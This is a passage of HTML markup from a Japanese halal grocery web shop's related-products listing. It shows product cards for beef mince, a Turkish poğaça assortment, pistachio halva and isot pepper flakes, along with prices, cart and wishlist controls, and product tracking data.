			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/12/AYKA212-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/12/AYKA212-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_6907981239934"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=6912" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6912" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6912" data-product_sku="AYKA212" aria-label="お買い物カゴに追加: 「ビーフ挽肉 1000ｇ」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6912" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6912  wishlist-fragment on-first-load"
	data-fragment-ref="6912"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6912,&quot;parent_product_id&quot;:6912,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6912&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6912"
		data-product-type="simple"
		data-original-product-id="6912"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6912" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/minced-meats-frozen-food-jp/" rel="tag">挽肉</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/%e3%83%93%e3%83%bc%e3%83%95%e6%8c%bd%e8%82%89-1000%ef%bd%87/">
	<h3 class="woocommerce-loop-product__title">ビーフ挽肉 1000ｇ</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>2,203</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_690798123a4ad"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=6912" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6912" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6912" data-product_sku="AYKA212" aria-label="お買い物カゴに追加: 「ビーフ挽肉 1000ｇ」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6912" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6912  wishlist-fragment on-first-load"
	data-fragment-ref="6912"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6912,&quot;parent_product_id&quot;:6912,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6912&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6912"
		data-product-type="simple"
		data-original-product-id="6912"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6912" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6912,&quot;item_id&quot;:6912,&quot;item_name&quot;:&quot;\u30d3\u30fc\u30d5\u633d\u8089 1000\uff47&quot;,&quot;sku&quot;:&quot;AYKA212&quot;,&quot;price&quot;:2203,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u633d\u8089&quot;,&quot;id&quot;:6912,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/%e3%83%93%e3%83%bc%e3%83%95%e6%8c%bd%e8%82%89-1000%ef%bd%87\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-9163 status-publish instock product_cat-sweet-confectioneries-jp product_cat-snacks-jp product_cat-bakery-pogaca-jp product_cat-1105 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/elit-%e3%83%88%e3%83%ab%e3%82%b3%e6%96%99%e7%90%86%e3%80%80%e3%83%9d%e3%82%a2%e3%83%81%e3%83%a3%e3%83%bb%e3%82%a2%e3%83%81%e3%83%a5%e3%83%9e%e3%82%a2%e3%82%bd%e3%83%bc%e3%83%88-440g%e3%80%90/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/06/MIX-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_690798123be71"
			class="input-text qty text"
			step="1"
			min="1"
			max="16"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9163" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9163" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9163" data-product_sku="ELIT0060" aria-label="お買い物カゴに追加: 「ELIT – トルコ料理　ポアチャ・アチュマアソート 440g【6種類】」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9163" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9163  wishlist-fragment on-first-load"
	data-fragment-ref="9163"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9163,&quot;parent_product_id&quot;:9163,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9163&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9163"
		data-product-type="simple"
		data-original-product-id="9163"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9163" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/sweet-confectioneries-jp/" rel="tag">スイーツ</a>, <a href="https://halaltokyo.jp/product-category/snacks-jp/" rel="tag">トルコのお菓子・スナック・おつまみ</a>, <a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/" rel="tag">ベーカリー</a>, <a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%83%9d%e3%82%a2%e3%83%81%e3%83%a3/" rel="tag">ミックスポアチャ</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/elit-%e3%83%88%e3%83%ab%e3%82%b3%e6%96%99%e7%90%86%e3%80%80%e3%83%9d%e3%82%a2%e3%83%81%e3%83%a3%e3%83%bb%e3%82%a2%e3%83%81%e3%83%a5%e3%83%9e%e3%82%a2%e3%82%bd%e3%83%bc%e3%83%88-440g%e3%80%90/">
	<h3 class="woocommerce-loop-product__title">ELIT – トルコ料理　ポアチャ・アチュマアソート 440g【6種類】</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>702</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_690798123ccd0"
			class="input-text qty text"
			step="1"
			min="1"
			max="16"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9163" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9163" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9163" data-product_sku="ELIT0060" aria-label="お買い物カゴに追加: 「ELIT – トルコ料理　ポアチャ・アチュマアソート 440g【6種類】」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9163" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9163  wishlist-fragment on-first-load"
	data-fragment-ref="9163"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9163,&quot;parent_product_id&quot;:9163,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9163&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9163"
		data-product-type="simple"
		data-original-product-id="9163"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9163" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9163,&quot;item_id&quot;:9163,&quot;item_name&quot;:&quot;ELIT \u2013 \u30c8\u30eb\u30b3\u6599\u7406\u3000\u30dd\u30a2\u30c1\u30e3\u30fb\u30a2\u30c1\u30e5\u30de\u30a2\u30bd\u30fc\u30c8 440g\u30106\u7a2e\u985e\u3011&quot;,&quot;sku&quot;:&quot;ELIT0060&quot;,&quot;price&quot;:702,&quot;stocklevel&quot;:16,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c8\u30eb\u30b3\u306e\u304a\u83d3\u5b50\u30fb\u30b9\u30ca\u30c3\u30af\u30fb\u304a\u3064\u307e\u307f&quot;,&quot;id&quot;:9163,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/elit-%e3%83%88%e3%83%ab%e3%82%b3%e6%96%99%e7%90%86%e3%80%80%e3%83%9d%e3%82%a2%e3%83%81%e3%83%a3%e3%83%bb%e3%82%a2%e3%83%81%e3%83%a5%e3%83%9e%e3%82%a2%e3%82%bd%e3%83%bc%e3%83%88-440g%e3%80%90\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-1856 status-publish last instock product_cat-sweet-confectioneries-jp product_cat-sale-jp product_cat-1215 product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/koska%e3%80%80-%e3%83%94%e3%82%b9%e3%82%bf%e3%83%81%e3%82%aa%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1%e3%80%80350%ef%bd%87/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/WhatsApp-Image-2024-07-04-at-14.25.35-1-300x300.jpeg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/fistikli-helva-2-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_690798123e9af"
			class="input-text qty text"
			step="1"
			min="1"
			max="5"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1856" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1856" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1856" data-product_sku="KOSKA205" aria-label="お買い物カゴに追加: 「KOSKA  ピスタチオハルヴァ　350ｇ」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1856" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1856  wishlist-fragment on-first-load"
	data-fragment-ref="1856"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1856,&quot;parent_product_id&quot;:1856,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1856&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1856"
		data-product-type="simple"
		data-original-product-id="1856"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1856" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/sweet-confectioneries-jp/" rel="tag">スイーツ</a>, <a href="https://halaltokyo.jp/product-category/sale-jp/" rel="tag">セール</a>, <a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/" rel="tag">ハルヴァ</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/koska%e3%80%80-%e3%83%94%e3%82%b9%e3%82%bf%e3%83%81%e3%82%aa%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1%e3%80%80350%ef%bd%87/">
	<h3 class="woocommerce-loop-product__title">KOSKA  ピスタチオハルヴァ　350ｇ</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>1,347</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_690798123f667"
			class="input-text qty text"
			step="1"
			min="1"
			max="5"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1856" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1856" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1856" data-product_sku="KOSKA205" aria-label="お買い物カゴに追加: 「KOSKA  ピスタチオハルヴァ　350ｇ」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1856" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1856  wishlist-fragment on-first-load"
	data-fragment-ref="1856"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1856,&quot;parent_product_id&quot;:1856,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1856&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1856"
		data-product-type="simple"
		data-original-product-id="1856"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1856" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1856,&quot;item_id&quot;:1856,&quot;item_name&quot;:&quot;KOSKA  \u30d4\u30b9\u30bf\u30c1\u30aa\u30cf\u30eb\u30f4\u30a1\u3000350\uff47&quot;,&quot;sku&quot;:&quot;KOSKA205&quot;,&quot;price&quot;:1347,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30bb\u30fc\u30eb&quot;,&quot;id&quot;:1856,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/koska%e3%80%80-%e3%83%94%e3%82%b9%e3%82%bf%e3%83%81%e3%82%aa%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1%e3%80%80350%ef%bd%87\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-1845 status-publish first instock product_cat-whole-jp-2 product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/%e8%b5%a4%e5%94%90%e8%be%9b%e5%ad%90%e3%83%95%e3%83%ac%e3%83%bc%e3%82%afisot-250g%ef%bc%88%e8%b5%a4%ef%bc%89/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/ISOT-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_6907981241210"
			class="input-text qty text"
			step="1"
			min="1"
			max="13"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1845" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1845" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1845" data-product_sku="AYKA428" aria-label="お買い物カゴに追加: 「赤唐辛子フレーク(ISOT)  250g（赤）」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1845" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1845  wishlist-fragment on-first-load"
	data-fragment-ref="1845"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1845,&quot;parent_product_id&quot;:1845,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1845&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1845"
		data-product-type="simple"
		data-original-product-id="1845"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1845" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/" rel="tag">全て</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/%e8%b5%a4%e5%94%90%e8%be%9b%e5%ad%90%e3%83%95%e3%83%ac%e3%83%bc%e3%82%afisot-250g%ef%bc%88%e8%b5%a4%ef%bc%89/">
	<h3 class="woocommerce-loop-product__title">赤唐辛子フレーク(ISOT)  250g（赤）</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>1,036</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_6907981241ed9"
			class="input-text qty text"
			step="1"
			min="1"
			max="13"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1845" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1845" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1845" data-product_sku="AYKA428" aria-label="お買い物カゴに追加: 「赤唐辛子フレーク(ISOT)  250g（赤）」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1845" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1845  wishlist-fragment on-first-load"
